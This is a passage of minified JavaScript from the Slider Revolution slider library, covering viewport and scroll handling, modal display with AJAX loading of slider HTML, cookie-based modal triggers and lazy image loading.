e=document.createElement("div");e.className="RSscrollbar-measure",document.body.appendChild(e),a.mesuredScrollbarWidth=e.offsetWidth-e.clientWidth,document.body.removeChild(e)})},mobileTimedHeightCheck:function(){requestAnimationFrame(function(){a.mobileTimedHeightCheck()}),a.mobileHeights.now=Date.now(),a.mobileHeights.elapsed=a.mobileHeights.now-a.mobileHeights.then,a.mobileHeights.elapsed>a.mobileHeights.fpsInterval&&(a.mobileHeights.then=a.mobileHeights.now-a.mobileHeights.elapsed%a.mobileHeights.fpsInterval,a.getWindowDimension())},pageHandler:function(t){a.globalListener=!0,a.window=e(window),a.document=e(document),a.RS_toInit={},a.RS_prioList=[],a.RS_swapping=[],a.RS_swapList={},i===window.isSafari11&&(window.isSafari11=a.isSafari11()),a.ISM?(window.addEventListener("orientationchange",function(){a.getWindowDimension(!1,!0),setTimeout(function(){a.getWindowDimension(!0,!0)},400)}),window.addEventListener("resize",a.getWindowDimension),tpGS.gsap.delayedCall(3,function(){window.removeEventListener("resize",a.getWindowDimension)}),a.mobileHeights={fpsInterval:500,then:Date.now()},a[t].ignoreHeightChange||a.mobileHeights.checking||(a.mobileHeights.checking=!0,a.mobileTimedHeightCheck())):window.addEventListener("resize",a.getWindowDimension),a.getWindowDimension(!1),a.stickySupported=!1,"IE"!==window.RSBrowser&&(a.stickySupported=!0),a.checkParrentOverflows(t);var r=a.getByTag(document,"RS-MODULE");for(var o in r)r.hasOwnProperty(o)&&(a.RS_toInit[r[o].id]=!1,a.RS_prioList.push(r[o].id));a.nextSlider=t,a.RS_prioListFirstInit=!0,a.document.one("click",function(){a.clickedOnce=!0}),document.addEventListener("visibilitychange",z),i===a.hasNavClickListener&&(a.document.on(a.is_mobile()?"touchstart":"mouseenter",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-thumbs, .tp-tabs, .tp-rightarrow, .tp-leftarrow",function(e){this.classList.add("rs-touchhover")}),a.document.on(a.is_mobile()?"touchend":"mouseleave",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-tabs,  .tp-rightarrow, .tp-leftarrow",function(e){var i=this;requestAnimationFrame(function(){i.classList.remove("rs-touchhover")})}),a.hasNavClickListener=!0)},destroyCanvas:function(e){e&&(e.width=e.height=0,e.remove(),e=null)},checkParrentOverflows:function(e){window.requestAnimationFrame(function(){for(var i=a[e].cpar[0];i.parentNode&&!1!==a.stickySupported;){if("RS-MODULE-WRAP"!==i.tagName&&"RS-FULLWIDTH-WRAP"!==i.tagName&&"RS-MODULE-WRAP"!==i.tagName&&-1===i.className.indexOf("wp-block-themepunch-revslider")){var t=window.getComputedStyle(i);a.stickySupported="hidden"!==t.overflow&&"hidden"!==t.overflowX&&"hidden"!==t.overflowY}i=i.parentNode}})},observeRemoved:function(e){new MutationObserver(function(i){try{document.body.contains(i[0].target)||a[e].c.revkill()}catch(t){}}).observe(a[e].cpar[0],{childList:!0})},initNextRevslider:function(e){a.RS_prioList[0]===e&&!1===a.RS_toInit[e]?(a.RS_toInit[e]="waiting",c(e),setTimeout(function(){a.initNextRevslider(e)},19)):a.RS_prioList[0]===e&&"waiting"===a.RS_toInit[e]?setTimeout(function(){a.initNextRevslider(e)},19):a.RS_prioList[0]===e&&!0===a.RS_toInit[e]?(a.RS_prioList.shift(),0!==a.RS_prioList.length&&setTimeout(function(){a.initNextRevslider(e)},19)):a.RS_prioList[0]!==e&&!1===a.RS_toInit[e]?setTimeout(function(){a.initNextRevslider(e)},19):0===a.RS_prioList.length&&!0===a.RS_toInit[e]&&c(e)},scrollTicker:function(e){!0!=a.scrollTickerAdded&&(a.slidersToScroll=[],a.scrollTickerAdded=!0,a.ISM?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){a.generalObserver()})):document.addEventListener("scroll",function(e){i===a.scrollRaF&&(a.scrollRaF=requestAnimationFrame(a.generalObserver.bind(this,!0)))},{passive:!0})),a.slidersToScroll.push(e),a.generalObserver(a.ISM)},generalObserver:function(e,t){for(var r in a.scrollRaF&&(a.scrollRaF=cancelAnimationFrame(a.scrollRaF)),a.lastwindowheight=a.lastwindowheight||a.winH,a.scrollY=window.scrollY,a.slidersToScroll)a.slidersToScroll.hasOwnProperty(r)&&a.scrollHandling(a.slidersToScroll[r],e,i,t)},wrapObserver:{targets:[],init:function(e){var i=1,t=0,r=0,o=s.bind(a.wrapObserver);function s(){if(r++,requestAnimationFrame(o),!(r-t<30/i)){t=r;for(var s=0;s<a.wrapObserver.targets.length;s++)if(a.wrapObserver.targets.hasOwnProperty(s)){var n=a.wrapObserver.targets[s],l=n.elem.getBoundingClientRect();(n.lw!==l.width||n.lh!==l.height)&&0!==l.width&&(n.callback&&(n.callback.pause(),n.callback.kill(),n.callback=null),n.callback=tpGS.gsap.to({},{duration:.2,onComplete:e.bind(window,n.elem,n.id)})),n.lw=l.width,n.lh=l.height}}}s()},observe:function(e,i){var e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:"";if(""!==e){var t=e.getBoundingClientRect();a.wrapObserver.targets.push({elem:e,id:i,lw:t.width,lh:t.height})}}},enterViewPort:function(t,r){!0!==a[t].started?(a[t].started=!0,a.lazyLoadAllSlides(t),a[t].c.trigger("revolution.slide.firstrun"),setTimeout(function(){L(t),"hero"!==a[t].sliderType&&a.manageNavigation&&a[t].navigation.use&&!0===a[t].navigation.createNavigationDone&&a.manageNavigation(t),a[t].slideamount>1&&B(t),setTimeout(function(){i!==a[t]&&(a[t].revolutionSlideOnLoaded=!0,a[t].c.trigger("revolution.slide.onloaded"),a.calcScrollToId())},50)},a[t].startDelay),a[t].startDelay=0,window.requestAnimationFrame(function(){m(t)})):(a[t].waitForCountDown&&(B(t),a[t].waitForCountDown=!1),("playing"==a[t].sliderlaststatus||i==a[t].sliderlaststatus)&&a[t].c.trigger("starttimer"),i!=a[t].lastplayedvideos&&a[t].lastplayedvideos.length>0&&e.each(a[t].lastplayedvideos,function(e,i){a.playVideo(i,t)}))},leaveViewPort:function(t){a[t].sliderlaststatus=a[t].sliderstatus,a[t].c.trigger("stoptimer"),i!=a[t].playingvideos&&a[t].playingvideos.length>0&&(a[t].lastplayedvideos=e.extend(!0,[],a[t].playingvideos),a[t].playingvideos&&e.each(a[t].playingvideos,function(e,i){a[t].leaveViewPortBasedStop=!0,a.stopVideo&&a.stopVideo(i,t)}))},scrollHandling:function(e,t,r,o){if(i!==a[e]){var s=i!==a[e].topc?a[e].topc[0].getBoundingClientRect():0===a[e].canv.height?a[e].cpar[0].getBoundingClientRect():a[e].c[0].getBoundingClientRect(),n=a.ISM?window.innerHeight:a.lastwindowheight;s.hheight=0===s.height?0===a[e].canv.height?a[e].module.height:a[e].canv.height:s.height,a[e].scrollproc=s.top<0||s.hheight>n&&s.top<n?s.top/s.hheight:s.bottom>n?(s.bottom-n)/s.hheight:0;var l=Math.max(0,1-Math.abs(a[e].scrollproc));if(a[e].viewPort.enable&&("%"===a[e].viewPort.vaType[a[e].level]&&(a[e].viewPort.visible_area[a[e].level]<=l||l>0&&l<=1&&a[e].sbtimeline.fixed)||"px"===a[e].viewPort.vaType[a[e].level]&&(s.top<=0&&s.bottom>=a.lastwindowheight||s.top>=0&&s.bottom<=a.lastwindowheight||s.top>=0&&s.top<a.lastwindowheight-a[e].viewPort.visible_area[a[e].level]||s.bottom>=a[e].viewPort.visible_area[a[e].level]&&s.bottom<a.lastwindowheight)?a[e].inviewport||(a[e].inviewport=!0,a.enterViewPort(e,!0),a[e].c.trigger("enterviewport")):a[e].inviewport&&(a[e].inviewport=!1,a.leaveViewPort(e),a[e].c.trigger("leftviewport"))),!a[e].inviewport){!0!==a.stickySupported&&!1!==a[e].fixedScrollOnState&&(a[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(a[e].cpar,{top:0,y:0}),a[e].fixedScrollOnState=!1);return}a.callBackHandling&&a.callBackHandling(e,"parallax","start"),requestAnimationFrame(function(){"fullscreen"===a[e].sliderLayout&&a.getFullscreenOffsets(e)}),a.parallaxProcesses(e,s,o,r),a.callBackHandling&&a.callBackHandling(e,"parallax","end")}},clone:function(e,t){if(t===i&&e===i)return{};function a(e,t){var r=Array.isArray(e)?[]:{};for(var o in e)e.hasOwnProperty(o)&&(i!==e[o]&&"object"==typeof e[o]&&t?r[o]=a(e[o],!0):i!==e[o]&&(r[o]=e[o]));return r}return a(e,t)},closest:function(e,i){return e&&(i(e)?e:a.closest(e.parentNode,i))},closestNode:function(e,i){return a.closest(e,function(e){return e.nodeName===i})},closestClass:function(e,i){return a.closest(e,function(e){return(" "+e.className+" ").indexOf(" "+i+" ")>=0})},getWinH:function(e){return a[e].ignoreHeightChange?a.mobileWinH:a.winH},getWindowDimension:function(e,t){!1===e?(a.rAfScrollbar="skip",a.winWAll=a.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,a.winWSbar=document.documentElement.clientWidth,a.ISM?(a.zoom=t?1:a.winWSbar/a.winWAll,a.winW=1!==a.zoom?a.winWSbar*a.zoom:Math.min(a.winWAll,a.winWSbar),a.winH=1!==a.zoom?window.innerHeight*a.zoom:window.innerHeight,t&&window.visualViewport&&(a.winH*=window.visualViewport.scale,a.winWAll*=window.visualViewport.scale),a.scrollBarWidth=0):(a.isModalOpen&&i!==a.openModalId&&i!==a[a.openModalId]&&a[a.openModalId].canv.height>a.winH?a.scrollBarWidth=a.mesuredScrollbarWidth:a.scrollBarWidth=a.winWAll-a.winWSbar,a.winW=Math.min(a.winWAll,a.winWSbar),a.winH=window.innerHeight),a.ISM&&a.winH>125&&(i!==a.lastwindowheight&&125>Math.abs(a.lastwindowheight-a.winH)?a.mobileWinH=a.lastwindowheight:a.mobileWinH=a.winH)):clearTimeout(a.windowDimenstionDelay),a.windowDimenstionDelay=setTimeout(function(){a.rAfScrollbar=i,a.winWAll=a.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,a.winWSbar=document.documentElement.clientWidth,a.ISM?(a.zoom=t?1:a.winWSbar/a.winWAll,a.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,a.winW=1!==a.zoom?a.winWSbar*a.zoom:Math.min(a.winWAll,a.winWSbar),a.winH=1!==a.zoom?window.innerHeight*a.zoom:window.innerHeight,t&&window.visualViewport&&(a.winH*=window.visualViewport.scale,a.winWAll*=window.visualViewport.scale),a.scrollBarWidth=0,t&&tpGS.gsap.delayedCall(.1,function(){a.getWindowDimension()})):(a.isModalOpen&&i!==a.openModalId&&i!==a[a.openModalId]&&a[a.openModalId].canv.height>a.winH?a.scrollBarWidth=a.mesuredScrollbarWidth:a.scrollBarWidth=a.winWAll-a.winWSbar,a.winW=Math.min(a.winWAll,a.winWSbar),a.winH=window.innerHeight),a.ISM&&a.winH>125&&(i!==a.lastwindowheight&&125>Math.abs(a.lastwindowheight-a.winH)?a.mobileWinH=a.lastwindowheight:a.mobileWinH=a.winH),!1!==e&&a.document.trigger("updateContainerSizes")},100)},aC:function(i,t){i&&(i.classList&&i.classList.add?i.classList.add(""+t):e(i).addClass(t))},rC:function(i,t){i&&(i.classList&&i.classList.remove?i.classList.remove(""+t):e(i).removeClass(t))},sA:function(e,i,t){e&&e.setAttribute&&e.setAttribute("data-"+i,t)},gA:function(e,t,a){return e===i?i:e.hasAttribute&&e.hasAttribute("data-"+t)&&i!==e.getAttribute("data-"+t)&&null!==e.getAttribute("data-"+t)?e.getAttribute("data-"+t):a!==i?a:i},rA:function(e,i){e&&e.removeAttribute&&e.removeAttribute("data-"+i)},iWA:function(e,t){return a[e].justifyCarousel?"static"===t?a[e].carousel.wrapwidth:a[e].carousel.slide_widths[t!==i?t:a[e].carousel.focused]:a[e].gridwidth[a[e].level]},iHE:function(e,i){return a[e].useFullScreenHeight?a[e].canv.height:Math.max(a[e].currentRowsHeight,a[e].gridheight[a[e].level])},updateFixedScrollTimes:function(e){!0===a[e].sbtimeline.set&&!0===a[e].sbtimeline.fixed&&"auto"!==a[e].sliderLayout&&(a[e].sbtimeline.rest=a[e].duration-a[e].sbtimeline.fixEnd,a[e].sbtimeline.time=a[e].duration-(a[e].sbtimeline.fixStart+a[e].sbtimeline.rest),a[e].sbtimeline.extended=a[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==a[e].safari3dFix&&(a[e].safari3dFix=!0,a[e].c[0].className+=" safarifix")},openModalAPI:function(t,r,o,s,n,l){if((i===window.RS_60_MODALS||-1==e.inArray(t,window.RS_60_MODALS))&&(i===window.RS_60_MODAL_API_CALLS||-1==e.inArray(t,window.RS_60_MODAL_API_CALLS))){window.RS_60_MODAL_API_CALLS=window.RS_60_MODAL_API_CALLS||[],window.RS_60_MODAL_API_CALLS.push(t),l===i&&(l={}),i===l.alias&&(l.alias=t),s&&a.showModalCover(n,l,"show");var d={action:"revslider_ajax_call_front",client_action:"get_slider_html",alias:t,usage:"modal",form_key:window.parent.FORM_KEY};e.ajax({type:"post",url:o,dataType:"json",data:d,success:function(o,d,c){if(null!==o&&!0==o.success){var $;if(n=n==i?o.htmlid:n,i!==o.waiting)for($ in o.waiting)o.waiting.hasOwnProperty($)&&-1==e.inArray(o.waiting[$],RS_MODULES.waiting)&&(RS_MODULES.waiting.push(o.waiting[$]),window.RS_MODULES.minimal=!1);if(i!==o.toload){var p="";for($ in(RS_MODULES=RS_MODULES||{}).requestedScripts=[],o.toload)o.toload.hasOwnProperty($)&&(RS_MODULES==i||i==RS_MODULES[$]||!0!==RS_MODULES[$].loaded)&&-1===e.inArray($,RS_MODULES.requestedScripts)&&(RS_MODULES.requestedScripts.push($),p+=o.toload[$]);""!==p&&e("body").append(p)}(RS_MODULES===i||i==RS_MODULES.modules[o.htmlid])&&e("body").append(o.data),s&&a.showModalCover(n,l,"hide"),i!==a[t]&&a[t].openModalApiListener?e.fn.revolution.document.trigger("RS_OPENMODAL_"+t,r):e(document).on("RS_MODALOPENLISTENER_"+t,function(){e.fn.revolution.document.trigger("RS_OPENMODAL_"+t,r)})}else s&&a.showModalCover(n,l,"hide")},error:function(e){s&&a.showModalCover(n,l,"hide"),console.log("Modal Can not be Loaded"),console.log(e)}})}else e.inArray(t,window.RS_60_MODALS)>=0&&e.fn.revolution.document.trigger("RS_OPENMODAL_"+t,r)},showModalCover:function(t,r,o){switch(o){case"show":var s;if(i!==r.spin&&"off"!==r.spin&&(s=a.buildSpinner(t,"spinner"+r.spin,r.spinc,"modalspinner")),i!==r.bg&&!1!==r.bg&&"false"!==r.bg&&"transparent"!==r.bg){var n=e('<rs-modal-cover data-alias="'+r.alias+'" data-rid="'+t+'" id="'+t+'_modal_bg" style="display:none;opacity:0;background:'+r.bg+'"></rs-modal-cover>');e("body").append(n),r.speed=parseFloat(r.speed),r.speed=r.speed>200?r.speed/1e3:r.speed,r.speed=Math.max(Math.min(3,r.speed),.3),tpGS.gsap.to(n,r.speed,{display:"block",opacity:1,ease:"power3.inOut"}),a.isModalOpen=!0,s!==i&&n.append(s)}else s!==i&&a[t].c.append(s);break;case"hide":var n=e('rs-modal-cover[data-alias="'+r.alias+'"] .modalspinner');n!==i&&n.length>0?n.remove():t!==i&&a[t].c.find(".modalspinner").remove()}},revModal:function(t,r){if(t!==i&&i!==a[t]&&"clicked"!==a[t].modal.closeProtection){if(!0===a[t].modal.closeProtection){a[t].modal.closeProtection,setTimeout(function(){a[t].modal.closeProtection=!1,a.revModal(t,r)},750);return}switch(a[t].modal.lastModalCall=r.mode,r.mode){case"show":if(!0===a[t].modal.isLive||!0===a.anyModalclosing)return;a.document.trigger("RS_MODALOPENED"),a[t].modal.isLive=!0,r.slide=i===r.slide?"to0":r.slide,i!==a[t].modal.bodyclass&&a[t].modal.bodyclass.length>=0&&document.body.classList.add(a[t].modal.bodyclass),a[t].modal.bg.attr("data-rid",t),tpGS.gsap.to(a[t].modal.bg,a[t].modal.coverSpeed,{display:"block",opacity:1,ease:"power3.inOut"}),tpGS.gsap.set(a[t].modal.c,{display:"auto"===a[t].sliderLayout?"inline-block":"block",opacity:0}),a[t].cpar.removeClass("hideallscrollbars"),tpGS.gsap.set(a[t].cpar,{display:"block",opacity:1});var o={a:0};a.isModalOpen=!0,a[t].clearModalBG=!0,"carousel"===a[t].sliderType&&i!==a[t].pr_active_bg&&a[t].pr_active_bg.length>0&&tpGS.gsap.to(a[t].pr_active_bg,.5,{opacity:1}),tpGS.gsap.fromTo(o,a[t].modal.coverSpeed/5,{a:0},{a:10,ease:"power3.inOut",onComplete:function(){a.openModalId=t,a[t].sliderisrunning?a.callingNewSlide(t,r.slide):("to0"!==r.slide&&(a[t].startWithSlideKey=r.slide),h(t))}}),setTimeout(function(){tpGS.gsap.fromTo([a[t].modal.c],.01,{opacity:0},{opacity:1,delay:a[t].modal.coverSpeed/4,ease:"power3.inOut",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,a[t].modal.allowPageScroll||(document.body.style.overflow="hidden"),"fullscreen"===a[t].sliderLayout&&a.getWindowDimension()},250),"fullscreen"!==a[t].sliderLayout&&a.getWindowDimension();break;case"close":if(!0===a.anyModalclosing)return;a.anyModalclosing=!0,a.openModalId=i,k(t),document.body.style.overflow=window.overscrollhistory,a[t].cpar.addClass("hideallscrollbars"),i!==a[t].modal.bodyclass&&a[t].modal.bodyclass.length>=0&&document.body.classList.remove(a[t].modal.bodyclass),tpGS.gsap.to(a[t].modal.bg,a[t].modal.coverSpeed,{display:"none",opacity:0,ease:"power3.inOut"}),tpGS.gsap.to(a[t].modal.c,a[t].modal.coverSpeed/6.5,{display:"none",delay:a[t].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(a[t].cpar,{display:"none",opacity:0}),a.document.trigger("revolution.all.resize"),a.document.trigger("revolution.modal.close",[a[t].modal]),a.getWindowDimension(),a.isModalOpen=!1}}),a[t].modal.closeProtection=!0,clearTimeout(a[t].modal.closeTimer),a[t].modal.closeTimer=setTimeout(function(){a.anyModalclosing=!1,a[t].modal.isLive=!1,a[t].modal.closeProtection=!1},Math.max(750,1020*a[t].modal.coverSpeed));break;case"init":if(window.RS_60_MODALS=i===window.RS_60_MODALS?[]:window.RS_60_MODALS,-1===e.inArray(a[t].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(a[t].modal.alias),i===a[t].modal.listener&&(a[t].modal.c=e("#"+t+"_modal"),(!1===a[t].modal.cover||"false"===a[t].modal.cover)&&(a[t].modal.coverColor="transparent"),a[t].modal.bg=e('rs-modal-cover[data-alias="'+a[t].modal.alias+'"]'),i===a[t].modal.bg||0===a[t].modal.bg.length?(a[t].modal.bg=e('<rs-modal-cover style="display:none;opacity:0;background:'+a[t].modal.coverColor+'" data-rid="'+t+'" id="'+t+'_modal_bg"></rs-modal-cover>'),"auto"===a[t].sliderLayout&&a[t].modal.cover?e("body").append(a[t].modal.bg):a[t].modal.c.append(a[t].modal.bg)):a[t].modal.bg.attr("data-rid",t),a[t].modal.c[0].className+="rs-modal-"+a[t].sliderLayout,a[t].modal.calibration={left:"auto"===a[t].sliderLayout?"center"===a[t].modal.horizontal?"50%":"left"===a[t].modal.horizontal?"0px":"auto":"0px",right:"auto"===a[t].sliderLayout?"center"===a[t].modal.horizontal?"auto":"left"===a[t].modal.horizontal?"auto":"0px":"0px",top:"auto"===a[t].sliderLayout||"fullwidth"===a[t].sliderLayout?"middle"===a[t].modal.vertical?"50%":"top"===a[t].modal.vertical?"0px":"auto":"0px",bottom:"auto"===a[t].sliderLayout||"fullwidth"===a[t].sliderLayout?"middle"===a[t].modal.vertical?"auto":"top"===a[t].modal.vertical?"auto":"0px":"0px",y:("auto"===a[t].sliderLayout||"fullwidth"===a[t].sliderLayout)&&"middle"===a[t].modal.vertical?"-50%":0,x:"auto"===a[t].sliderLayout&&"center"===a[t].modal.horizontal?"-50%":0},"-50%"===a[t].modal.calibration.y&&(a[t].modal.calibration.filter="blur(0px)"),tpGS.gsap.set(a[t].modal.c,"auto"===a[t].sliderLayout||"fullscreen"===a[t].sliderLayout?e.extend(!0,a[t].modal.calibration,{opacity:0,display:"none"}):{opacity:0,display:"none"}),"fullwidth"===a[t].sliderLayout&&tpGS.gsap.set(a[t].modal.c.find("rs-module-wrap"),a[t].modal.calibration),a.document.on("RS_OPENMODAL_"+a[t].modal.alias,function(e,i){a[t].initEnded=!0,a.revModal(t,{mode:"show",slide:i})}),a[a[t].modal.alias]=a[a[t].modal.alias]||{},a[a[t].modal.alias].openModalApiListener=!0,a.document.trigger("RS_MODALOPENLISTENER_"+a[t].modal.alias),a.document.on("click","rs-modal-cover",function(){a.revModal(a.gA(this,"rid"),{mode:"close"})}),a[t].modal.listener=!0,i!==a[t].modal.trigger)){var o,s,n=a[t].modal.trigger.split(";");for(o in a[t].modal.trigger={},n)if(n.hasOwnProperty(o))switch((s=n[o].split(":"))[0]){case"t":a[t].modal.trigger.time=parseInt(s[1],0);break;case"s":a[t].modal.trigger.scroll=s[1];break;case"so":a[t].modal.trigger.scrollo=parseInt(s[1],0);break;case"e":a[t].modal.trigger.event=s[1];break;case"ha":a[t].modal.trigger.hash=s[1];break;case"co":a[t].modal.trigger.cookie=s[1]}var l=!0;if(i!==a[t].modal.trigger.cookie?l="true"!==a.getCookie(a[t].modal.alias+"_modal_one_time"):"true"==a.getCookie(a[t].modal.alias+"_modal_one_time")&&a.setCookie(a[t].modal.alias+"_modal_one_time",!1,10),l&&(i!==a[t].modal.trigger.time&&0!==a[t].modal.trigger.time&&(i!==a[t].modal.trigger.cookie&&a.setCookie(a[t].modal.alias+"_modal_one_time",!0,a[t].modal.trigger.cookie),setTimeout(function(){a.document.trigger("RS_OPENMODAL_"+a[t].modal.alias)},a[t].modal.trigger.time)),i!==a[t].modal.trigger.scrollo||i!==a[t].modal.trigger.scroll)){i!==a[t].modal.trigger.scroll&&i!==e(a[t].modal.trigger.scroll)[0]&&(a[t].modal.trigger.scroll=e(a[t].modal.trigger.scroll)[0]);var d=function(){if(i!==a[t].modal.trigger.scroll)var e="string"==typeof a[t].modal.trigger.scroll?document.getElementById(a[t].modal.trigger.scroll):"object"==typeof a[t].modal.trigger.scroll?a[t].modal.trigger.scroll:i,r=e!==i&&null!==e?a[t].modal.trigger.scroll.getBoundingClientRect():i;(i!==a[t].modal.trigger.scroll&&r!==i&&50>Math.abs(r.top+(r.bottom-r.top)/2-a.getWinH(t)/2)||i!==a[t].modal.trigger.scrollo&&100>Math.abs(a[t].modal.trigger.scrollo-(i!==a.scrollY?a.scrollY:window.scrollY)))&&(a.document.trigger("RS_OPENMODAL_"+a[t].modal.alias),i!==a[t].modal.trigger.cookie&&a.setCookie(a[t].modal.alias+"_modal_one_time",!0,a[t].modal.trigger.cookie),document.removeEventListener("scroll",d))};document.addEventListener("scroll",d,{id:t,passive:!0})}i!==a[t].modal.trigger.event&&a.document.on(a[t].modal.trigger.event,function(){a.document.trigger("RS_OPENMODAL_"+a[t].modal.alias)}),"t"==a[t].modal.trigger.hash&&window.location.hash.substring(1)==a[t].modal.alias&&a.document.trigger("RS_OPENMODAL_"+a[t].modal.alias)}}}},smartConvertDivs:function(e){var i="";if("string"==typeof e&&e.indexOf("#")>=0){var t=e.split(","),a=t.length-1;for(var r in t)t.hasOwnProperty(r)&&(i="string"==typeof t[r]&&"#"===t[r][0]?i+t[r][1]/t[r][3]*100+"%"+(r<a?",":""):i+t[r]+(r<a?",":""))}else i=e;return i},revToResp:function(e,t,a,r){if(i!==(e=e===i?a:e)){if(r=r===i?",":r,!("boolean"==typeof e||"object"==typeof e&&!Array.isArray(e))){try{e=e.replace(/[[\]]/g,"").replace(/\'/g,"").split(r)}catch(o){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(t,r,o,s){if(t!==i&&0!==t.length){var n=[];if(Array.isArray(t))for(var l in t)t.hasOwnProperty(l)&&i!==t[l]&&n.push(t[l]);else n.push(t);for(var d in n)if(n.hasOwnProperty(d)){var c=n[d].querySelectorAll("img, rs-sbg, .rs-svg"),$=a[r].lazyOnBg?n[d].querySelectorAll("rs-bg-elem, rs-column, rs-layer"):[];for(var l in c)if(c.hasOwnProperty(l)){i!==c[l]&&i!==c[l].dataset&&i!==c[l].dataset.src&&c[l].dataset.src.indexOf("dummy.png")>=0&&c[l].src.indexOf("data")>=0&&delete c[l].dataset.src;var g=p(c[l],i,r),h=g!==i?g:i!=a.gA(c[l],"svg_src")?a.gA(c[l],"svg_src"):i===c[l].src?e(c[l]).data("src"):c[l].src,m=i!=a.gA(c[l],"svg_src")?"svg":"img";h!==i&&i!==a[r].loadqueue&&0==a[r].loadqueue.filter(function(e){return e.src===h}).length&&a[r].loadqueue.push({src:h,img:c[l],index:l,starttoload:Date.now(),type:m||"img",prio:o,progress:c[l].complete&&h===c[l].src?"loaded":"prepared",static:s,width:c[l].complete&&h===c[l].src?c[l].width:i,height:c[l].complete&&h===c[l].src?c[l].height:i})}for(var l in $)$.hasOwnProperty(l)&&i!==$[l]&&i!==$[l].dataset&&i!==$[l].dataset.bglazy&&$[l].style.backgroundImage.indexOf("dummy.png")>=0&&($[l].style.backgroundImage='url("'+$[l].dataset.bglazy+'")');i!==$[l]&&i!==$[l].dataset&&i!==$[l].dataset.bglazy&&$[l].style.backgroundImage.indexOf("dummy.png")>=0&&($[l].style.backgroundImage='url("'+$[l].dataset.bglazy+'")')}!a[r].cparBgChecked&&i!==a[r].cpar[0]&&i!==a[r].cpar[0].dataset&&i!==a[r].cpar[0].dataset.bglazy&&a[r].cpar[0].style.backgroundImage.indexOf("dummy.png")>=0&&(a[r].cparBgChecked=!0,a[r].cpar[0].style.backgroundImage='url("'+a[r].cpar[0].dataset.bglazy+'")'),w(r)}},waitForCurrentImages:function(t,r,o){if(t!==i&&0!==t.length&&i!==a[r]){var s=!1,n=[];if(Array.isArray(t))for(var l in t)t.hasOwnProperty(l)&&i!==t[l]&&n.push(t[l]);else n.push(t);for(var d in n)if(n.hasOwnProperty(d)){var c=n[d].querySelectorAll("img, rs-sbg, .rs-svg");for(l in c)if(c.hasOwnProperty(l)&&"length"!==l&&!(c[l].className.indexOf("rs-pzimg")>=0)){var $=e(c[l]).data(),g=p(c[l],i,r),h=g!==i?g:i!=a.gA(c[l],"svg_src")?a.gA(c[l],"svg_src"):i===c[l].src?$.src:c[l].src,m=a.getLoadObj(r,h);if(a.sA(c[l],"src-rs-ref",h),i===$.loaded&&m!==i&&m.progress&&"loaded"==m.progress){if("img"==m.type){if(c[l].src.slice(c[l].src.length-10)!==m.src.slice(m.src.length-10)&&(c[l].src=m.src),$.slidebgimage){-1==m.src.indexOf("images/transparent.png")&&-1==m.src.indexOf("assets/transparent.png")&&-1==m.src.indexOf("[data-uri]")||i===$.bgcolor||i!==$.bgcolor&&"transparent"!==$.bgcolor&&(m.bgColor=!0,m.useBGColor=!0),a.sA(n[d],"owidth",m.width),a.sA(n[d],"oheight",m.height);var u=a.getByTag(n[d],"RS-SBG-WRAP"),v=a.gA(n[d],"key");if(a[r].sbgs[v].loadobj=m,u.length>0&&(a.sA(u[0],"owidth",m.width),a.sA(u[0],"oheight",m.height)),"carousel"===a[r].sliderType){var f=e(u),b=a.getSlideIndex(r,v);(a[r].carousel.justify&&i===a[r].carousel.slide_widths||i===a[r].carousel.slide_width)&&a.setCarouselDefaults(r,!0),i!==f.data("panzoom")&&(i===a[r].panzoomTLs||i===a[r].panzoomTLs[b])&&a.startPanZoom(f,r,0,b,"prepare",v),a[r].sbgs[v].isHTML5&&!a[r].sbgs[v].videoisplaying&&(a[r].sbgs[v].video=a[r].sbgs[v].loadobj.img),i!==n[d].getAttribute("data-iratio")&&!n[d].getAttribute("data-iratio")&&m.img&&m.img.naturalWidth&&(n[d].setAttribute("data-iratio",m.img.naturalWidth/m.img.naturalHeight),a.setCarouselDefaults(r,"redraw",!0),!0===a[r].carousel.ocfirsttun&&a.organiseCarousel(r,"right",!0,!1,!1)),a.updateSlideBGs(r,v,a[r].sbgs[v])}}}else"svg"==m.type&&"loaded"==m.progress&&(c[l].innerHTML=m.innerHTML);$.loaded=!0}m&&m.progress&&m.progress.match(/inprogress|inload|prepared/g)&&(!m.error&&Date.now()-m.starttoload<15e3?s=!0:(m.progress="failed",m.reported_img||(m.reported_img=!0,console.log(h+"  Could not be loaded !")))),!0!=a[r].youtubeapineeded||window.YT&&i!=YT.Player||(s=S("youtube",r)),!0!=a[r].vimeoapineeded||window.Vimeo||(s=S("vimeo",r))}}e.each(a[r].loadqueue,function(e,i){!0!==i.static||("loaded"==i.progress||"done"===i.progress)&&"failed"!==i.progress||("failed"!=i.progress||i.reported?!i.error&&Date.now()-i.starttoload<5e3?s=!0:i.reported||(i.reported=_(i.src,i.error)):i.reported=_(i.src,i.error))}),s?tpGS.gsap.delayedCall(.02,a.waitForCurrentImages,[t,r,o]):o!==i&&tpGS.gsap.delayedCall(1e-4,o)}},updateVisibleArea:function(e){for(var t in 